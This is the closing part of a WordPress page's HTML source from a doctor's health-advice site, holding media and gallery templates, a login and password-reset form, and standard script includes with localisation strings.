						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://doctoromarchughtai.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Doctor Omar Chughtai' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

	<script type="text/html" id="tmpl-bgs-gallery-setting">
	<hr style="margin: 20px 0 16px;">

	<label class="setting">
		<span>Gallery Type</span>
		<select data-setting="bgs_gallery_type">
			<option value="">Default</option>
			<option value="slider">Publisher Gallery Slider</option>
		</select>
	</label>

	<label class="setting">
		<span>Gallery Title</span>
		<input type="text" value="" data-setting="bgs_gallery_title"/>
	</label>

	<label class="setting">
		<span>Image Size</span>
		<select data-setting="bgs_gallery_image_size">
			<option value="">Publisher - Large</option>
			<option value="small">Publisher - Small</option>
			<option value="full">Full size image - No crop</option>
		</select>
	</label>

	<style>
		.media-sidebar .collection-settings .setting {
			float: none;
			clear: left;
		}
	</style>
</script>

<script>
    jQuery(document).ready(function () {

        jQuery.extend(wp.media.gallery.defaults, {
            bgs_gallery_type: '',
            bgs_gallery_skin: '',
            bgs_gallery_image_size: '',
            bgs_gallery_title: ''
        });

        if (!wp.media.gallery.templates) {
            wp.media.gallery.templates = ['gallery-settings'];
        }

        wp.media.gallery.templates.push('bgs-gallery-setting');

        wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
            template: function (view) {
                var output = '';
                for (var i in wp.media.gallery.templates) {
                    output += wp.media.template(wp.media.gallery.templates[i])(view);
                }
                return output;
            }
        });

    });
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://doctoromarchughtai.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_48997_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://doctoromarchughtai.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_48997_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_48997_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://doctoromarchughtai.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_48997_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://doctoromarchughtai.com/can-i-eat-rice-in-piles/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_48997_lostpasswordform"
					      action="https://doctoromarchughtai.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doctoromarchughtai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/shortcode.min.js?ver=6.5.5" id="shortcode-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/wp-backbone.min.js?ver=6.5.5" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-models.min.js?ver=6.5.5" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"b5c1d9a29d"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.5.5" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.5" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doctoromarchughtai.com\/wp-json\/","nonce":"c8e0d2ef23","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/api-request.min.js?ver=6.5.5" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/doctoromarchughtai.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"11530ea7ec","setAttachmentThumbnail":"e92419e62c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doctoromarchughtai.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1170,"months":[{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-views.min.js?ver=6.5.5" id="media-views-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-editor.min.js?ver=6.5.5" id="media-editor-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-audiovideo.min.js?ver=6.5.5" id="media-audiovideo-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/doctoromarchughtai.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-util.js?ver=1.0" id="filebird-builder-util-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/hook-post-add-media.js?ver=1.0" id="filebird-builder-upload-hook-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-admin-topbar.js?ver=1.0" id="filebird-builder-js"></script>
<script type="text/javascript" async="async" src="https://doctoromarchughtai.com/wp-content/bs-booster-cache/8606884d8ac7c465f6fc78695b2dc39d.js?ver=6.5.5" id="bs-booster-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:34:04 -->